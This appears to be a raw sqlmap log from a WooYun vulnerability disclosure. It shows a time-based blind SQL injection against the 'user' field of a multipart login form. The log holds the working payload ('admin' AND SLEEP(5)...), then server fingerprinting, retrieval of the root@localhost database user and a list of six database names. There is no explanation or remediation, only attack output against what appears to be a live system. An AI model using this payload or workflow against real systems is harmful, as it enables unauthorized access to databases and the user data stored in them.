 sqlmap.py
Parameter: MULTIPART user ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ------WebKitFormBoundaryADKKMf1eLcegERM7
Content-Disposition: form-data; name="user"
admin' AND SLEEP(5) AND 'rpNm'='rpNm
------WebKitFormBoundaryADKKMf1eLcegERM7
Content-Disposition: form-data; name="pwd"
123456
------WebKitFormBoundaryADKKMf1eLcegERM7--
---
[18:46:57] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:47:34] [INFO] confirming MySQL
[18:47:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:47:44] [INFO] adjusting time delay to 1 second due to good response times
[18:47:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[18:47:44] [INFO] fetching current user
[18:47:44] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[18:48:54] [INFO] fetching database names
[18:48:54] [INFO] fetching number of databases
[18:48:54] [INFO] resumed: 6
[18:48:54] [INFO] resumed: information_schema
[18:48:54] [INFO] resumed: cnhtwap_dl
[18:48:54] [INFO] resumed: mysql
[18:48:54] [INFO] resumed: qszx
[18:48:54] [INFO] resumed: reg_for_sms
[18:48:54] [INFO] resumed: userinfo_am
available databases [6]:
[*] cnhtwap_dl
[*] information_schema
[*] mysql
[*] qszx
[*] reg_for_sms
[*] userinfo_am
www.wooyun.org